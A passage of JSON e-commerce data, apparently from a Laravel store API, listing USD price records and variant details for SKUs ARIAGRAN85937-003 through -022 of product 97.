Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2173,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-022","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2174,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2174,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2174,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-021","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2175,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2175,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2175,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-020","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2176,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2176,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2176,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-019","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2177,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2177,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2177,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-018","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2178,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2178,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2178,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-017","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2179,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2179,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2179,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-016","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2180,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2180,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2180,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-015","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2181,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2181,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2181,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-014","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2182,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2182,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2182,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-013","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2183,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2183,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2183,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-012","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2184,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2184,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2184,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-011","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2185,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2185,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2185,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-010","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2186,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2186,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2186,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-009","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2187,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2187,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2187,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-008","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2188,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2188,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2188,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-007","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2189,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2189,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2189,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-006","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2190,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2190,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2190,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-005","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2191,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2191,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2191,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-004","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2192,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2192,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"priceable":{"id":2192,"product_id":97,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"ARIAGRAN85937-003","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","deleted_at":null}},{"id":2193,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":2193,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-12-17T08:22:55.000000Z","updated_at":"2024-12-17T08:22:55.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-12-17T08:43:27.000000Z","updated_at":"2024-12-17T08:43:27.000000Z","laravel_through_key":97,"currency":{"id":1,"code":"USD","name":"US 